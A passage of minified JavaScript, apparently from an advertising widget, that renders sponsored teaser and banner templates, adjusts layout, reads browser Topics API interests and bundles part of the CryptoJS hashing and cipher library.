      }`));let r=f=>f&&f.indexOf("//")===0?this.app.webProtocol+f:f,p=t.coopType!=tt.Video?this.app.hrefAttr+'="'+this.app.prepareNiceHref(t.hash)+'" data-hash="'+t.hash+'"':"";t.hash==""?p=`onclick="return false" ${this.app.hrefAttr}="#"`:p+='data-teaser-link="true"';let d=[[/\{\*.*?\*\}/,""],[/\{\$href\}/g,p],[/\{\$pmc_item\}/,this.app.id],[/\{\$hash\}/g,t.hash],[/\{\$target\}/g,this.app.isIosWebview()?'target="_blank"':t.coopType===tt.InternalExchange||typeof this.app.servicerData.ats<"u"&&this.app.servicerData.ats?'target="_top"':'target="_blank"'],[/(class\=\".*?)(mgline)([^\"]*\")/,"$1$2 "+i.join(" ")+'$3 data-i="'+(t.hash||t.id)+'"'+(t.requestId?' id="'+t.requestId+'"':"")],[/(class\=\'.*?)(mgline)([^\']*\')/,"$1$2 "+i.join(" ")+'$3 data-i="'+(t.hash||t.id)+'"'+(t.requestId?' id="'+t.requestId+'"':"")],[/\{\$source\}/g,t.type==st.Teaser?t.source:""],[/\{\$src\}/g,'width="492" height="277" data-i="'+(st.Teaser?t.id:"")+'" data-src="'+r(st.Teaser?t.img:"")+'" nopin="nopin"'+((st.Teaser?t.extd:0)==1?"":" crossOrigin")],[/\{\$title\}/g,this.app.htmlEntities(st.Teaser?t.title:"")],[/\{\$desc\}/g,this.app.htmlEntities(st.Teaser?t.desc:"")],[/\{\$iteration\}/g,t.iteration],[/\$iteration/g,t.iteration],[/this\.iteration/g,t.iteration],[/\{\$price\}/g,st.Teaser?t.price:""],[/\{\$priceold\}/g,st.Teaser?t.priceold:""],[/\{\$discount\}/g,st.Teaser?t.discount:""],[/\{if \$price\}/g,"{if '' != "+(st.Teaser&&t.price?t.price:"''")+"}"],[/\{if !\$price\}/g,"{if '' == "+(st.Teaser&&t.price?t.price:"''")+"}"],[/\{if \$priceold\}/g,"{if '' != "+(st.Teaser&&t.priceold?t.priceold:"''")+"}"],[/\{if \$price != " "\}/g,"{if "+(st.Teaser&&t.price?t.price:"''").trim().length+" != 0}"],[/\{if \$price == " "\}/g,"{if "+(st.Teaser&&t.price?t.price:"''").trim().length+" == 0}"],[/\$priceold/g,st.Teaser?t.priceold:""],[/\$price/g,st.Teaser?t.price:""],[/\{\$banner\}/g,s],[/\{if \$teaser\}/g,"{if '' == '"+s+"'}"],[/\{if \$banner\}/g,"{if '' != '"+s+"'}"],[/\{\$category\}/g,st.Teaser?t.category:""],[/\{\$cta\}/g,st.Teaser?t.cta:""],[/\{if \$cta\}/g,"{if '"+(st.Teaser&&t.cta?t.cta:"''")+"' != ''}"],[/\{if !\$cta\}/g,"{if '"+(st.Teaser&&t.cta?t.cta:"''")+"' != ''}"],[/\{\$disclaimer\}/g,st.Teaser?t.cdt:""],[/\{if \$disclaimer\}/g,"{if '"+(st.Teaser&&t.cdt?t.cdt:"''")+"' != ''}"],[/\{if !\$disclaimer\}/g,"{if '"+(st.Teaser&&t.cdt?t.cdt:"''")+"' != ''}"],[/\{\$sourceName\}/g,this.app.sourceName]];for(let f=0;f<d.length;f++)e=e.replace(d[f][0],d[f][1]);for(e=e.replace(/\r?\n/g,"");;){let f=e,u=/\{if ([^\}]*?)\}(((?!\{(?:\/)?if).)*)\{\/if\}/g;if(e=e.replace(u,(y,v,S)=>this.expressionParser(v)?S:""),f==e)break}if(t.type==st.Teaser&&(t.mediaType=="video"||t.img.match(/\.mp4/))){let u=/<img class="mcimg" width="(\d+)" height="(\d+)"/.exec(e),y=u?u[1]+"px;":"100%;",v=u?u[2]+"px;":"100%;";e=e.replace(/<img( class="mcimg[^>]+)/,'<video autoplay loop muted webkit-playsinline playsinline class="mcvideo" $1'),this.app.stylesheetsBlock.add("video",`video.mcvideo { border-style: solid;
  border-color: #ffffff;
  border-width: 0;
  width: 100%;
  height: auto;
  max-width: `+y+`
  max-height: `+v+`
  box-sizing: border-box;
  display: block; }`)}if(t.type==st.Teaser&&t.extd===1&&this.app.preRenderImageSizes[t.iteration-1]){let f=this.app.preRenderImageSizes[t.iteration-1].width,u=this.app.preRenderImageSizes[t.iteration-1].height;if(u==0||f==0)this.app.debugBlock.sendData("Wrong external image size! Using fallback"),e=e.replace(/<img( class="mcimg")/,'<img class="mcimg mg-wrong-image"');else{let y={width:f+"px !important",height:u+"px !important","object-fit":"cover","-o-object-fit":"cover","object-position":"top","-o-object-position":"top"},v="";Object.keys(y).forEach(S=>{v+=S+":"+y[S]+";"}),e=e.replace(/<img( class="mcimg")/,'<img class="mcimg" style="'+v+'"')}}return e}}});var ja={};rt(ja,{RenderSchematicBlock:()=>Ai});var Bt,Te,Ai,Ja=$(()=>{C();P();B();W();A();_();L();R();at();kt();(function(m){m.Link="link",m.Image="image",m.Title="title",m.Source="source",m.Description="desc",m.Price="price",m.PriceOld="priceold",m.Discount="discount",m.Category="category",m.Cta="cta",m.Disclaimer="disclaimer",m.SourceName="sourceName",m.AzerionType="azeriontype",m.Head="head",m.Logo="logo",m.Adchoices="adchoices",m.Sponsored="sponsored"})(Bt||(Bt={}));(function(m){m.BeforeContent="before",m.AfterContent="after"})(Te||(Te={}));Ai=class extends M{constructor(t){super(t),this.name="RenderSchematicBlock"}setRawTemplate(t){this.templateText=t,this.app.hasHeaderSchemeTemplate=t.indexOf('data-template-type="header"')!==-1}getHtml(t){if(!t.length)return this.app.isAmp()&&this.app.context.context.noContentAvailable(),"";this.range=this.app.context.document.createRange(),this.range.selectNode(this.app.context.document.body);let e=this.range.createContextualFragment(this.templateText),i=e.querySelector('[data-template-schema="widget"]'),s=e.querySelector('[data-template-schema="teaser"]'),r=e.querySelector('[data-template-schema="banner"]');if(!i)return this.app.log(`${this.name}: provide template for widget using schema.`),"";this.processHeader(i);let p=i.querySelectorAll('[data-template-type="container"]'),d={},f=p[0];if(p.length>1)for(let u=0;u<p.length;u++)p[u].dataset.templateContainerPlaces.split(",").map(Number).forEach(v=>{d[v]=p[u]});t.forEach((u,y)=>{let v;if(p.length>1){let S=y+1;typeof d[S]<"u"&&(f=d[S])}u.type===st.Banner&&r&&(v=this.renderBanner(u,r)),u.type===st.Teaser&&s&&(v=this.renderTeaser(u,s)),u.type===st.Gpt&&s&&(v=this.renderGpt(u,s)),v&&f.appendChild(v)});for(let u=0;u<p.length;u++)p[u].dataset.inline==="true"&&p[u].replaceWith(...Array.from(p[u].childNodes));return i.innerHTML}processHeader(t){let e=t.querySelectorAll('[data-template-type="header"]');if(!e.length)return;let i=Q||{},s=this.getWidgetLogo(i.idealmedia||""),r=this.getWidgetLogo(i.adchoices||""),p=this.getWidgetTitle();Array.prototype.forEach.call(e,d=>{let f=d.querySelectorAll("[data-template-macros]"),u=!1;Array.prototype.forEach.call(f,y=>{let v=y.dataset.templateMacros.split(",").map(vt=>vt.trim()),S=v.indexOf(Bt.Head)!==-1,w=v.indexOf(Bt.Logo)!==-1,T=v.indexOf(Bt.Adchoices)!==-1,k=S||w||T,I=y.dataset.customLogo==="true",O=this.app.getWidgetValue("titleEnabled",!1),F=this.app.getWidgetValue("logoEnabled",!0),pt=this.app.getWidgetValue("adchoicesEnabled",!1),lt=!1;O&&S&&(y.innerHTML=this.app.htmlEntities(p),lt=!0),(w||T)&&(I?F&&(lt=!0):(w&&F&&s&&(y.appendChild(this.range.createContextualFragment(s)),lt=!0),T&&pt&&r&&(y.appendChild(this.range.createContextualFragment(r)),lt=!0))),lt?u=!0:k&&this.removeElement(y)}),u||this.removeElement(d)})}getWidgetLogo(t){if(!t)return"";let e=t.replace(/%id/g,String(this.app.id)),i=navigator.language.substr(0,2),s='["es","vi","it","hi","pl","ru","uk"]'.indexOf(i)!==-1?i:"",r=this.app.subnetMirrorsUtm,p=this.app.context.document.location.hostname;if(this.app.context!==this.app.context.top){let d=this.app.context.document.referrer?.match(/:\/\/(.[^/]+)/);d!==null&&(p=d[1])}return r=r.replace("{domain}",p),e=e.replace("%lang/",s.length?s+"/":""),e=e.replace(/%utm/,r),e}getWidgetTitle(){if(this.app.adBlockDetect())return this.app.getTranslation("[WIDGET_TITLE_PROMOTED_CONTENT]");{let t=this.app.getWidgetValue("widgetTitle","[WIDGET_TITLE_NONE]");return this.app.getTranslation(t)}}removeElement(t){t&&t.parentNode&&t.parentNode.removeChild(t)}removeDuplicateHeaders(){let t=this.app.root.querySelectorAll(`[data-template-placed="${Te.BeforeContent}"]`),e=this.app.root.querySelectorAll(`[data-template-placed="${Te.AfterContent}"]`);if(t.length>1)for(let i=1;i<t.length;i++)this.removeElement(t[i]);if(e.length>1)for(let i=0;i<e.length-1;i++)this.removeElement(e[i])}renderBanner(t,e){let i=this.range.createContextualFragment(e.innerHTML),s=i.querySelector(".mgline"),r=this.app.context.document.createElement("iframe"),p="100%",d="100%";return t.width!==0?p=t.width+"px":typeof this.app.preRenderTeaserSizes[t.iteration-1]<"u"&&(p=this.app.preRenderTeaserSizes[t.iteration-1].width+"px"),t.height!==0?d=t.height+"px":typeof this.app.preRenderTeaserSizes[t.iteration-1]<"u"&&(d=this.app.preRenderTeaserSizes[t.iteration-1].height+"px"),r.id=t.id,r.dataset.hash=t.hash||t.id,r.scrolling="no",r.style.width=p,r.style.height=d,r.style.border="0px",r.style.margin="auto",r.style.overflow="hidden",r.style.position="relative",r.style.zIndex="1",r.title="Sponsored content",this.addClasses(t,s),this.setConditionClassName(t,i),s.appendChild(r),this.app.stylesheetsBlock.add("mgline-banner",`.mgbox .mgline-banner {  display: inline-flex;
  overflow: hidden;
  height: auto;
  background: initial;
  padding: 0 !important;
  border: 0;
  }`),i}renderTeaser(t,e){let i=e.innerHTML;if(i.indexOf("{{type}}")||i.indexOf("{{source}}")){let p="";t.coopType===tt.Wages||t.coopType===tt.Azerion?p="ad":t.coopType===tt.InternalExchange&&(p="article"),i=i.replace(/{{type}}/g,p).replace(/{{source}}/g,t.source)}let s=this.range.createContextualFragment(i),r=s.querySelector(".mgline");return this.processHeader(s),this.addClasses(t,r),this.setConditionTemplate(t,s),this.setConstructorTemplate(s),this.setConditionClassName(t,s),this.setMacrosTemplate(t,s),s}renderGpt(t,e){let i=this.range.createContextualFragment(e.innerHTML),s=i.querySelector(".mgline");return s.innerHTML="",this.app.stylesheetsBlock.add(`style-${t.id}`,`.mgbox .teaser-${t.id} {
      width: ${t.width?t.width+"px":"100%"};
      height: ${t.height?t.height+"px":"auto"};
      overflow: hidden;
      padding: 0 !important;
      border: 0;
    }`),this.addClasses(t,s),this.setConditionClassName(t,i),i}setConditionTemplate(t,e){let i=e.querySelector("[data-template-condition]");if(i){let s=i.dataset.templateCondition.trim();if(s.indexOf("=")===-1){let r=s.indexOf("!")===-1,p=s.replace("!",""),d=typeof t[p]=="string"&&t[p].trim().length>0||typeof t[p]=="number";r===d&&i.insertAdjacentHTML("beforebegin",i.innerHTML)}else{let r=s.split("="),p=t[r[0]],d=r[1].split(",");for(let f=0;f<d.length;f++)if(p===d[f]){i.insertAdjacentHTML("beforebegin",i.innerHTML);break}}i.parentNode.removeChild(i),this.setConditionTemplate(t,e)}else return}setConstructorTemplate(t){let e=t.querySelector("[data-constructor-condition]");if(e){{let i=e.dataset.constructorCondition.trim(),s=!1;switch(i){case"mcprice":s=this.app.widgetConstructorData.mcprice.show==="true";break;case"mcdomain":s=this.app.widgetConstructorData.mcdomain.styles.display==="block";break;case"mcdesc":s=this.app.widgetConstructorData.mcdesc.styles.display==="block";break}s&&e.insertAdjacentHTML("beforebegin",e.innerHTML)}e.parentNode.removeChild(e),this.setConstructorTemplate(t)}else return}setConditionClassName(t,e){let i=e.querySelectorAll("[data-class-condition]");Array.prototype.forEach.call(i,s=>{let[r,p]=s.dataset.classCondition.split(";"),d=r.indexOf("!")===-1,f=r.replace("!","").trim(),u=typeof t[f]=="string"&&t[f].trim().length>0||typeof t[f]=="number";if(r.indexOf(":")!==-1){let y=r.split(".").filter(v=>v.split(":")[1]?.split(",").indexOf(String(t.iteration))!==-1)[0]?.split(":")[0]?.trim();y&&s.classList.add(`${p.trim()}-${y}`)}else d===u&&(f==="iteration"?s.classList.add(`${p.trim()}-${t[f]}`):s.classList.add(p.trim()))})}setMacrosTemplate(t,e){let i=e.querySelectorAll("[data-template-macros]"),s=Object.keys(Bt);Array.prototype.forEach.call(i,r=>{let p=r.dataset.templateMacros.split(",");for(let d=0;d<p.length;d++){let f=p[d].trim();if(!s.some(u=>Bt[u]===f)){this.app.log(`${this.name}: wrong macros - ${f}, provide correct macros.`);continue}switch(f){case Bt.Head:case Bt.Logo:case Bt.Adchoices:break;case Bt.Link:t.coopType!==tt.Video&&t.hash?.length&&(r.setAttribute(this.app.hrefAttr,this.app.prepareNiceHref(t.hash)),r.dataset.hash=t.hash,r.dataset.teaserLink="true"),t.hash?.length||(r.setAttribute(this.app.hrefAttr,"#"),r.setAttribute("onclick","return false")),this.app.isIosWebview()?r.setAttribute("target","_blank"):t.coopType===tt.InternalExchange||this.app.servicerData?.ats?r.setAttribute("target","_top"):r.setAttribute("target","_blank");break;case Bt.Image:if(r.dataset.src=this.createWebLink(t.img),r.dataset.i=t.id,'width="492" height="277"'.split(" ").forEach(u=>{let[y,v]=u.split("=");r.setAttribute(y,v.replace(/"/g,""))}),r.setAttribute("nopin","nopin"),t.extd!==1&&r.setAttribute("crossOrigin",""),t.extd===1&&this.app.preRenderImageSizes[t.iteration-1]){let u=this.app.preRenderImageSizes[t.iteration-1].width,y=this.app.preRenderImageSizes[t.iteration-1].height;if(y===0||u===0)this.app.debugBlock.sendData("Wrong external image size! Using fallback"),r.classList.add("mg-wrong-image");else{let v=`width: ${u}px !important;
                  height: ${y}px !important;
                  object-fit: cover;
                  -o-object-fit: cover;
                  object-position: top;
                  -o-object-position: top;
                `;r.style.cssText+=v}}if(t.mediaType==="video"||t.img.match(/\.mp4/)){let u=r.getAttribute("width"),y=r.getAttribute("height"),v=u?u+"px;":"100%;",S=y?y+"px;":"100%;",w=this.app.context.document.createElement("video");w.dataset.src=this.createWebLink(t.img),w.dataset.i=t.id,w.setAttribute("width",u),w.setAttribute("height",y),w.classList.add("mcvideo"),w.autoplay=!0,w.loop=!0,w.setAttribute("muted",""),w.setAttribute("playsinline",""),w.setAttribute("webkit-playsinline",""),r.parentElement.replaceChild(w,r),this.app.stylesheetsBlock.add("video",`video.mcvideo { border-style: solid;
  border-color: #ffffff;
  border-width: 0;
  width: 100%;
  height: auto;
  max-width: `+v+`
  max-height: `+S+`
  box-sizing: border-box;
  display: block; }`)}break;case Bt.Title:r.innerHTML=this.app.htmlEntities(t.title);break;case Bt.Description:r.innerHTML=this.app.htmlEntities(t.desc);break;case Bt.Disclaimer:r.innerHTML=t.cdt??"";break;case Bt.SourceName:r.innerHTML=this.app.sourceName??"";break;case Bt.Source:r.innerHTML=t.source??"";break;case Bt.Cta:{let u=t.cta;r.insertAdjacentText("afterbegin",u);break}case Bt.Sponsored:{let u=this.app.context.document.createElement("span");u.className="mgsponsored-text",u.innerHTML=this.app.getTranslation("[INFORMER_SPONSORED]"),r.insertAdjacentElement("beforebegin",u);break}default:r.innerHTML=t[f]??"";break}}})}addClasses(t,e){e.classList.add("teaser-"+t.id),e.dataset.i=t.hash||t.id,t.requestId&&(e.id=t.requestId),t.coopType&&e.classList.add("type-"+t.coopType),typeof t.link=="string"&&t.link.match(/[?|&]u=/)!==null&&e.classList.add("dsp"),t.coopType===tt.Video&&e.classList.add("vrline"),t.type===st.Teaser&&t.extd==1&&t.coopType===tt.Wages&&e.classList.add("extd"),t.type===st.Gpt&&e.classList.add("mgline-gpt")}createWebLink(t){return t&&t.indexOf("//")===0?this.app.webProtocol+t:t}}});var Ya={};rt(Ya,{ResponsiveBlock:()=>_i});var _i,Xa=$(()=>{C();P();B();W();A();_();L();R();at();_i=class extends M{constructor(t){super(t),this.name="ResponsiveBlock",this.addHook("afterLoadNewsHooks",this.responsiveInit)}responsiveInit(){this.fixPrices(),setTimeout(()=>{this.fixFlexbox()},100)}fixElementPrice(t){let e=t.getElementsByClassName("mcpriceouter");for(let i=0;i<e.length;i++){let s=e[i].parentNode,r=s.getElementsByClassName("mcpriceold");if(e[i].getBoundingClientRect().bottom>=s.getBoundingClientRect().bottom)for(let p=0;p<r.length;p++)r[p].style.display="none";else for(let p=0;p<r.length;p++)r[p].style.display="inline-block",e[i].getBoundingClientRect().bottom>=s.getBoundingClientRect().bottom&&(r[p].style.display="none")}}fixPrices(){let t=this.app.root.getElementsByClassName("mgline");for(let e=0;e<t.length;e++)(i=>{i.getElementsByClassName("mcpriceouter").length&&this.fixElementPrice(i)})(t[e])}fixFlexbox(){let e=(this.app.context.document.body||this.app.context.document.documentElement).style;if(e.webkitFlexWrap==""||e.msFlexWrap==""||e.flexWrap=="")return!0;let i=this.app.root.getElementsByClassName("mgline");for(let s=0;s<i.length;s++)i[s].style.height="auto";setTimeout(()=>{let s=0,r=0;for(let p=0;p<i.length;p++){let d=i[p].getBoundingClientRect();r=d.bottom-d.top,r>s&&(s=r)}if(r!=0)for(let p=0;p<i.length;p++)i[p].style.height=s+"px";this.fixImages()},0)}fixImages(){setTimeout(()=>{let t=!1,e=this.app.root.getElementsByClassName("mcimg");for(let i=0;i<e.length;i++)if(e[i].tagName=="DIV"){let s=e[i].getBoundingClientRect();s.bottom-s.top<=25&&(t=!0,e[i].style.display="none",(function(r){setTimeout(function(){r.style.display="block"},0)})(e[i]))}t&&this.fixFlexbox()},200)}}});var Ka={};rt(Ka,{BrowserTopicsBlock:()=>Li});var Li,Qa=$(()=>{C();P();B();W();A();_();L();R();at();Li=class extends M{constructor(t){super(t),this.name="BrowserTopicsBlock",this.addHook("beforeInitHooks",this.init,50)}init(){try{this.isFeatureAvailable()&&this.getTopics()}catch(t){this.app.log(`${this.name} received topics Failed`,"error",t)}}isFeatureAvailable(){return"browsingTopics"in this.app.context.document&&this.app.context.document?.featurePolicy?.allowsFeature("browsing-topics")}getTopics(){this.app.context.document.browsingTopics().then(t=>{t.length&&(this.app.requestParams.topics=t.map(({topic:e})=>e).join(","))})}}});var jt,Za=$(()=>{C();P();B();W();A();_();L();R();jt=(function(m,t){var e={},i=e.lib={},s=function(){},r=i.Base={extend:function(w){s.prototype=this;var T=new s;return w&&T.mixIn(w),T.hasOwnProperty("init")||(T.init=function(){T.$super.init.apply(this,arguments)}),T.init.prototype=T,T.$super=this,T},create:function(){var w=this.extend();return w.init.apply(w,arguments),w},init:function(){},mixIn:function(w){for(var T in w)w.hasOwnProperty(T)&&(this[T]=w[T]);w.hasOwnProperty("toString")&&(this.toString=w.toString)},clone:function(){return this.init.prototype.extend(this)}},p=i.WordArray=r.extend({init:function(w,T){w=this.words=w||[],this.sigBytes=T!=t?T:4*w.length},toString:function(w){return(w||f).stringify(this)},concat:function(w){var T=this.words,k=w.words,I=this.sigBytes;if(w=w.sigBytes,this.clamp(),I%4)for(var O=0;O<w;O++)T[I+O>>>2]|=(k[O>>>2]>>>24-8*(O%4)&255)<<24-8*((I+O)%4);else if(65535<k.length)for(O=0;O<w;O+=4)T[I+O>>>2]=k[O>>>2];else T.push.apply(T,k);return this.sigBytes+=w,this},clamp:function(){var w=this.words,T=this.sigBytes;w[T>>>2]&=4294967295<<32-8*(T%4),w.length=m.ceil(T/4)},clone:function(){var w=r.clone.call(this);return w.words=this.words.slice(0),w},random:function(w){for(var T=[],k=0;k<w;k+=4)T.push(4294967296*m.random()|0);return new p.init(T,w)}}),d=e.enc={},f=d.Hex={stringify:function(w){var T=w.words;w=w.sigBytes;for(var k=[],I=0;I<w;I++){var O=T[I>>>2]>>>24-8*(I%4)&255;k.push((O>>>4).toString(16)),k.push((O&15).toString(16))}return k.join("")},parse:function(w){for(var T=w.length,k=[],I=0;I<T;I+=2)k[I>>>3]|=parseInt(w.substr(I,2),16)<<24-4*(I%8);return new p.init(k,T/2)}},u=d.Latin1={stringify:function(w){var T=w.words;w=w.sigBytes;for(var k=[],I=0;I<w;I++)k.push(String.fromCharCode(T[I>>>2]>>>24-8*(I%4)&255));return k.join("")},parse:function(w){for(var T=w.length,k=[],I=0;I<T;I++)k[I>>>2]|=(w.charCodeAt(I)&255)<<24-8*(I%4);return new p.init(k,T)}},y=d.Utf8={stringify:function(w){try{return decodeURIComponent(escape(u.stringify(w)))}catch{throw Error("Malformed UTF-8 data")}},parse:function(w){return u.parse(unescape(encodeURIComponent(w)))}},v=i.BufferedBlockAlgorithm=r.extend({reset:function(){this._data=new p.init,this._nDataBytes=0},_append:function(w){typeof w=="string"&&(w=y.parse(w)),this._data.concat(w),this._nDataBytes+=w.sigBytes},_process:function(w){var T=this._data,k=T.words,I=T.sigBytes,O=this.blockSize,F=I/(4*O),F=w?m.ceil(F):m.max((F|0)-this._minBufferSize,0);if(w=F*O,I=m.min(4*w,I),w){for(var pt=0;pt<w;pt+=O)this._doProcessBlock(k,pt);pt=k.splice(0,w),T.sigBytes-=I}return new p.init(pt,I)},clone:function(){var w=r.clone.call(this);return w._data=this._data.clone(),w},_minBufferSize:0});i.Hasher=v.extend({cfg:r.extend(),init:function(w){this.cfg=this.cfg.extend(w),this.reset()},reset:function(){v.reset.call(this),this._doReset()},update:function(w){return this._append(w),this._process(),this},finalize:function(w){return w&&this._append(w),this._doFinalize()},blockSize:16,_createHelper:function(w){return function(T,k){return new w.init(k).finalize(T)}},_createHmacHelper:function(w){return function(T,k){return new S.HMAC.init(w,k).finalize(T)}}});var S=e.algo={};return e})(Math);(function(){var m=jt,t=m.lib.WordArray;m.enc.Base64={stringify:function(e){var i=e.words,s=e.sigBytes,r=this._map;e.clamp(),e=[];for(var p=0;p<s;p+=3)for(var d=(i[p>>>2]>>>24-8*(p%4)&255)<<16|(i[p+1>>>2]>>>24-8*((p+1)%4)&255)<<8|i[p+2>>>2]>>>24-8*((p+2)%4)&255,f=0;4>f&&p+.75*f<s;f++)e.push(r.charAt(d>>>6*(3-f)&63));if(i=r.charAt(64))for(;e.length%4;)e.push(i);return e.join("")},parse:function(e){var i=e.length,s=this._map,r=s.charAt(64);r&&(r=e.indexOf(r),r!=-1&&(i=r));for(var r=[],p=0,d=0;d<i;d++)if(d%4){var f=s.indexOf(e.charAt(d-1))<<2*(d%4),u=s.indexOf(e.charAt(d))>>>6-2*(d%4);r[p>>>2]|=(f|u)<<24-8*(p%4),p++}return t.create(r,p)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(m){function t(v,S,w,T,k,I,O){return v=v+(S&w|~S&T)+k+O,(v<<I|v>>>32-I)+S}function e(v,S,w,T,k,I,O){return v=v+(S&T|w&~T)+k+O,(v<<I|v>>>32-I)+S}function i(v,S,w,T,k,I,O){return v=v+(S^w^T)+k+O,(v<<I|v>>>32-I)+S}function s(v,S,w,T,k,I,O){return v=v+(w^(S|~T))+k+O,(v<<I|v>>>32-I)+S}for(var r=jt,f=r.lib,p=f.WordArray,d=f.Hasher,f=r.algo,u=[],y=0;64>y;y++)u[y]=4294967296*m.abs(m.sin(y+1))|0;f=f.MD5=d.extend({_doReset:function(){this._hash=new p.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(v,S){for(var w=0;16>w;w++){var T=S+w,k=v[T];v[T]=(k<<8|k>>>24)&16711935|(k<<24|k>>>8)&4278255360}var w=this._hash.words,T=v[S+0],k=v[S+1],I=v[S+2],O=v[S+3],F=v[S+4],pt=v[S+5],lt=v[S+6],vt=v[S+7],wt=v[S+8],ft=v[S+9],ct=v[S+10],xt=v[S+11],Ct=v[S+12],gt=v[S+13],dt=v[S+14],Wt=v[S+15],H=w[0],V=w[1],q=w[2],U=w[3],H=t(H,V,q,U,T,7,u[0]),U=t(U,H,V,q,k,12,u[1]),q=t(q,U,H,V,I,17,u[2]),V=t(V,q,U,H,O,22,u[3]),H=t(H,V,q,U,F,7,u[4]),U=t(U,H,V,q,pt,12,u[5]),q=t(q,U,H,V,lt,17,u[6]),V=t(V,q,U,H,vt,22,u[7]),H=t(H,V,q,U,wt,7,u[8]),U=t(U,H,V,q,ft,12,u[9]),q=t(q,U,H,V,ct,17,u[10]),V=t(V,q,U,H,xt,22,u[11]),H=t(H,V,q,U,Ct,7,u[12]),U=t(U,H,V,q,gt,12,u[13]),q=t(q,U,H,V,dt,17,u[14]),V=t(V,q,U,H,Wt,22,u[15]),H=e(H,V,q,U,k,5,u[16]),U=e(U,H,V,q,lt,9,u[17]),q=e(q,U,H,V,xt,14,u[18]),V=e(V,q,U,H,T,20,u[19]),H=e(H,V,q,U,pt,5,u[20]),U=e(U,H,V,q,ct,9,u[21]),q=e(q,U,H,V,Wt,14,u[22]),V=e(V,q,U,H,F,20,u[23]),H=e(H,V,q,U,ft,5,u[24]),U=e(U,H,V,q,dt,9,u[25]),q=e(q,U,H,V,O,14,u[26]),V=e(V,q,U,H,wt,20,u[27]),H=e(H,V,q,U,gt,5,u[28]),U=e(U,H,V,q,I,9,u[29]),q=e(q,U,H,V,vt,14,u[30]),V=e(V,q,U,H,Ct,20,u[31]),H=i(H,V,q,U,pt,4,u[32]),U=i(U,H,V,q,wt,11,u[33]),q=i(q,U,H,V,xt,16,u[34]),V=i(V,q,U,H,dt,23,u[35]),H=i(H,V,q,U,k,4,u[36]),U=i(U,H,V,q,F,11,u[37]),q=i(q,U,H,V,vt,16,u[38]),V=i(V,q,U,H,ct,23,u[39]),H=i(H,V,q,U,gt,4,u[40]),U=i(U,H,V,q,T,11,u[41]),q=i(q,U,H,V,O,16,u[42]),V=i(V,q,U,H,lt,23,u[43]),H=i(H,V,q,U,ft,4,u[44]),U=i(U,H,V,q,Ct,11,u[45]),q=i(q,U,H,V,Wt,16,u[46]),V=i(V,q,U,H,I,23,u[47]),H=s(H,V,q,U,T,6,u[48]),U=s(U,H,V,q,vt,10,u[49]),q=s(q,U,H,V,dt,15,u[50]),V=s(V,q,U,H,pt,21,u[51]),H=s(H,V,q,U,Ct,6,u[52]),U=s(U,H,V,q,O,10,u[53]),q=s(q,U,H,V,ct,15,u[54]),V=s(V,q,U,H,k,21,u[55]),H=s(H,V,q,U,wt,6,u[56]),U=s(U,H,V,q,Wt,10,u[57]),q=s(q,U,H,V,lt,15,u[58]),V=s(V,q,U,H,gt,21,u[59]),H=s(H,V,q,U,F,6,u[60]),U=s(U,H,V,q,xt,10,u[61]),q=s(q,U,H,V,I,15,u[62]),V=s(V,q,U,H,ft,21,u[63]);w[0]=w[0]+H|0,w[1]=w[1]+V|0,w[2]=w[2]+q|0,w[3]=w[3]+U|0},_doFinalize:function(){var v=this._data,S=v.words,w=8*this._nDataBytes,T=8*v.sigBytes;S[T>>>5]|=128<<24-T%32;var k=m.floor(w/4294967296);for(S[(T+64>>>9<<4)+15]=(k<<8|k>>>24)&16711935|(k<<24|k>>>8)&4278255360,S[(T+64>>>9<<4)+14]=(w<<8|w>>>24)&16711935|(w<<24|w>>>8)&4278255360,v.sigBytes=4*(S.length+1),this._process(),v=this._hash,S=v.words,w=0;4>w;w++)T=S[w],S[w]=(T<<8|T>>>24)&16711935|(T<<24|T>>>8)&4278255360;return v},clone:function(){var v=d.clone.call(this);return v._hash=this._hash.clone(),v}}),r.MD5=d._createHelper(f),r.HmacMD5=d._createHmacHelper(f)})(Math);(function(){var m=jt,i=m.lib,t=i.Base,e=i.WordArray,i=m.algo,s=i.EvpKDF=t.extend({cfg:t.extend({keySize:4,hasher:i.MD5,iterations:1}),init:function(r){this.cfg=this.cfg.extend(r)},compute:function(r,p){for(var v=this.cfg,d=v.hasher.create(),f=e.create(),u=f.words,y=v.keySize,v=v.iterations;u.length<y;){S&&d.update(S);var S=d.update(r).finalize(p);d.reset();for(var w=1;w<v;w++)S=d.finalize(S),d.reset();f.concat(S)}return f.sigBytes=4*y,f}});m.EvpKDF=function(r,p,d){return s.create(d).compute(r,p)}})();jt.lib.Cipher||(function(m){var w=jt,t=w.lib,e=t.Base,i=t.WordArray,s=t.BufferedBlockAlgorithm,r=w.enc.Base64,p=w.algo.EvpKDF,d=t.Cipher=s.extend({cfg:e.extend(),createEncryptor:function(k,I){return this.create(this._ENC_XFORM_MODE,k,I)},createDecryptor:function(k,I){return this.create(this._DEC_XFORM_MODE,k,I)},init:function(k,I,O){this.cfg=this.cfg.extend(O),this._xformMode=k,this._key=I,this.reset()},reset:function(){s.reset.call(this),this._doReset()},process:function(k){return this._append(k),this._process()},finalize:function(k){return k&&this._append(k),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(k){return{encrypt:function(I,O,F){return(typeof O=="string"?T:S).encrypt(k,I,O,F)},decrypt:function(I,O,F){return(typeof O=="string"?T:S).decrypt(k,I,O,F)}}}});t.StreamCipher=d.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var v=w.mode={},f=function(k,I,O){var F=this._iv;F?this._iv=m:F=this._prevBlock;for(var pt=0;pt<O;pt++)k[I+pt]^=F[pt]},u=(t.BlockCipherMode=e.extend({createEncryptor:function(k,I){return this.Encryptor.create(k,I)},createDecryptor:function(k,I){return this.Decryptor.create(k,I)},init:function(k,I){this._cipher=k,this._iv=I}})).extend();u.Encryptor=u.extend({processBlock:function(k,I){var O=this._cipher,F=O.blockSize;f.call(this,k,I,F),O.encryptBlock(k,I),this._prevBlock=k.slice(I,I+F)}}),u.Decryptor=u.extend({processBlock:function(k,I){var O=this._cipher,F=O.blockSize,pt=k.slice(I,I+F);O.decryptBlock(k,I),f.call(this,k,I,F),this._prevBlock=pt}}),v=v.CBC=u,u=(w.pad={}).Pkcs7={pad:function(k,I){for(var 